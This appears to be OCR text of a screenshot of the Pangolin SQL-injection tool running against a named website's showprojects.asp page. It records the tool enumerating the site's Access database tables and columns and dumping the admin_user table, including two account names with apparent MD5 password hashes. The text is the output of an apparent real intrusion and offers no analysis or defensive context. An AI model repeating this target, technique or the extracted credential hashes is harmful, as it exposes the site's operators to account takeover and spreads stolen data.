 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.0712weixiu.com/showprojects.asp?id=21 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin dae9782859f2af5f36b85f9924554fd5
ah e2e67b7d13ac61e9f19ee21135c766c1
Tables Columns
Datas One by one 1=1 Save
The field's count 7
The string field position at 2
Processing records of 1/2
Processing records of 2/2
Stopped! Version 1.2.3.573